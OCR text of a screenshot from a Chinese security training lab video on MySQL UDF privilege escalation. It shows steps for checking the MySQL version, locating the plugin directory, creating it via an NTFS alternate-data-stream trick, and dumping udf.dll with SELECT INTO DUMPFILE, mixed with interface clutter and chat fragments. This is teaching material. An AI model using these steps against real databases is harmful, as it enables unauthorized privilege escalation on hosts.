 网络安全就业推荐
bilibili
腾讯课堂
讲师1-MySQLudf提权 - Google Chrome
hetianlab.com/queryExpStudy.do?ceId=1a10acc8-acaa-4f8c-a481-7399dc5c2b92&uid=TEA-4344-b371-42e4-b97d-593dfdea5cd2
MySQLudf提权
macover
00:34:01
关闭
2.获取目标MySQL版本信息，不同版本MySQL进行
udf提权时需要导出的dll文件位置不同，所以获取
MySQL版本信息非常重要。可以通过执行
“mysqlpath\bin\mysql.exe -V”命令和执行
select version()查询语句两种方法获取mysql版本
mysql> select version();
version()
5.1.40 community
1 row in set (0.00 sec)
3.实验环境MySQL版本为5.1.40-community，提
权时需要将udf.dll放在MySQL安装目录的
lib\plugin目录下，因此首先需要确认该目录是否存
在，如果不存在则可以通过NTFS ADS来创建目
录。
查看MySQL目录
mysql> select @@basedir;
@@basedir
mysqludf
mysqludf
组织
打开
共享
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称
Navicat for MySQL
key
moon
navicatformysql
udf
moon 修改日期: 2016/11/28 20:57 创建日期: 2020/11/2 20:58
PHP 文件 大小: 119 KB
查询创建工具 查询编辑器
1 SELECT udf FROM Temp_udf INTO DUMPFILE "C:/mys
信息 概况 状态
[SQL] SELECT udf FROM Temp_udf INTO DUMPFILE "C:/mysql/mysql
受影响的行: 1
时间: 0.002s
讨论区 成员(18)
老师 mingy
dll
老师 mingy
function
老师 mingy
select into outfile
老师 mingy
date
老师 mingy
data
老师 mingy
date
熟悉
发送
资源监控
Windows (CRLF) UTF-8
默认的流名为$I30。比如文件夹 testDir 全名为testDir:$I30:$INDEX_ALLOCATION，可以使用以下特殊方式